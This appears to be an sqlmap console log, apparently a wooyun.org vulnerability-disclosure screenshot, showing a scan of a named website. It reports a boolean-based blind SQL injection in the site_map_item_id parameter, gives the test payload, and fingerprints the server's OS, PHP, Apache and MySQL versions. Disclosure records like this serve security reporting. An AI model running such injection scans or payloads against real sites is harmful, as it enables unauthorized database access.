 C:\Python27\sqlmap>python sqlmap.py -u http://www.vesrin.tw/site_item_content_1.
php?site_map_item_id=7
sqlmap {1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:19:24
[11:19:25] [INFO] resuming back-end DBMS 'mysql'
[11:19:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: site_map_item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: site_map_item_id=7 AND 2253=2253
---
[11:19:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org